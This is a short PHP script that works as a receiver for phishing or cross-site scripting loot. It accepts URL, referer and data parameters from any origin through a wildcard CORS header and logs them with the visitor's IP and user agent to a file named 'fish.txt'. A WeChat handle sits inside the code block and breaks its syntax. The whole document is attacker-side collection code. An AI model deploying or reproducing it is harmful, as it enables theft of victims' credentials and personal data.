 <?php
echo header("Access-Control-Allow-Origin:*");
date_default_timezone_set("Asia/Shanghai");
$date = date("Y-m-d h:i:s a l");
@$urls = $_REQUEST['url'];
@$refs = $_REQUEST['ref'];
@$datas = $_REQUEST['data'];
$UA = $_SERVER['HTTP_USER_AGENT'];
$Real_IP = $_SERVER['REMOTE_ADDR'].':'.$_SERVER['REMOTE_PORT'];
if($datas){
$forms = "Date:$date"."\r\nURL:".$urls."\r\nReferer:".$refs."\r\nUser-Agent:".$UA."\r\nIP:".$Real_IP.
"\r\n".$datas;
$files = @fopen('fish.txt','a+');
fwrite($files,$forms."---------\r\n");
}
微信号: infocrime
?>